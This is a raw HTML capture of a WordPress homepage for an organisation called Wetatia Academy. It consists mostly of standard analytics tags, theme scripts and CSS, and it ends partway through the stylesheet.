

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetatiacademy.org/
body_size: 482814
content:
<!DOCTYPE html>
<html lang="en-US">
	<!-- Global site tag (gtag.js) - Google Ads: 10952525831 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10952525831"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'AW-10952525831');
	</script>

	<script>
		window.addEventListener('load',function(){
			jQuery('[href="https://wetatiacademy.org/registration/"]').click(function(){
				gtag('event', 'conversion', {'send_to': 'AW-10952525831/7CKYCLfRjdEDEIeQyeYo'});
			})
		})
		
	</script>
		
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(document).ready(function () {
    $("#margreet").click(function (e) {
        e.preventDefault(); // Prevent default anchor behavior
        $("#margaret").fadeIn(); // Show the div
    });

    $("#close-margaret").click(function () {
        $("#margaret").fadeOut(); // Hide the div
    });
});
	
	
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
  const container = document.querySelector('.scroll-custom');
  const scrollList = document.querySelector('.scroll-custom nav ul');

  // Start the scroll from the container's right edge.
  let currentX = container.offsetWidth;

  function animateScroll() {
    // Move left by 1 pixel per frame (adjust this value to change speed)
    currentX -= 1;
    scrollList.style.transform = `translateX(${currentX}px)`;

    // Because the list is duplicated, reset once half of its width has scrolled past.
    if (currentX < -scrollList.offsetWidth / 2) {
      currentX = container.offsetWidth;
    }

    requestAnimationFrame(animateScroll);
  }

  animateScroll();
});

  </script>


	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Home</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://wetatiacademy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://wetatiacademy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q4KZGZ5JVB"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/wetatiacademy.org\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Q4KZGZ5JVB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Q4KZGZ5JVB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetatiacademy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://wetatiacademy.org/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Oliciy Font';
	font-weight: 100;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/01/Oliciy-2915.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/01/Oliciy-ow394.ttf') format('truetype');
}
@font-face {
	font-family: 'DTGetaiGroteskDisplay-Black';
	font-weight: 100;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2022/08/DTGetaiGroteskDisplay-Black.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2022/08/DTGetaiGroteskDisplay-Black.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2022/08/DTGetaiGroteskDisplay-Black.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2022/08/DTGetaiGroteskDisplay-Black.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://wetatiacademy.org/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1480px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:#942a90;}a:hover,a:focus{color:#5b55a3;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.9em);}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:20px;font-size:1.1111111111111rem;display:none;}header .custom-logo-link img{max-width:125px;width:125px;}.astra-logo-svg{width:125px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:64px;font-size:3.5555555555556rem;font-weight:400;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.3333333333333rem;font-weight:400;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2em;font-weight:400;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.77777777777778rem;line-height:1.25em;font-weight:400;font-family:'Poppins',sans-serif;}::selection{background-color:#27aae3;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#942a90;background-color:#942a90;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#942a90;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#942a90;background-color:#942a90;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#942a90;border-color:#942a90;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#942a90;}.entry-meta,.entry-meta *{line-height:1.45;color:#942a90;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#5b55a3;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#942a90;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#942a90;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#942a90;border-color:#942a90;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#942a90;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#000000;}.single .ast-author-details .author-title{color:#5b55a3;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.66666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-weight:600;font-size:12px;font-size:0.66666666666667rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.66666666666667rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.66666666666667rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.66666666666667rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media 